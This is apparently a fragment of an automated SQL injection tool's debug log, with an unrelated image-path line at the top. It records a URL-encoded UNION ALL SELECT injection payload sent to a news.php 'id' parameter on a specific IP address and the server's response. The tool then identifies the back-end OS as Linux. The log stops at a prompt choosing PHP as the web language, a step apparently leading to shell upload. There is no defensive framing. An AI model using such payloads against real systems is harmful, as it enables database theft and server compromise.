 Connection: close
[02:01:53] [TRAFFIC IN] HTTP response [#2] (200 OK):
Content-length: 41
X-powered-by: PHP/5.3.3
Uri: http://45.124.115.155:8005/a4a14545663da137/news.php?id=-1602%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x71627a7671%2C%28CASE%20WHEN%20%280x57%3DUPPER%28MID%28%40%40version_compile
_os%2C1%2C1%29%29%29%20THEN%201%20ELSE%200%20END%29%2C0x7171717171%29%2CNULL%2CNULL--%20xnfa
Server: Apache/2.2.15 (CentOS)
Connection: close
Date: Tue, 04 Sep 2018 09:02:23 GMT
Content-type: text/html;charset=utf-8
<h1 align='center'>qbzvq0qqqqq</h1><br />
[02:01:53] [DEBUG] performed 1 queries in 0.11 seconds
[02:01:53] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
4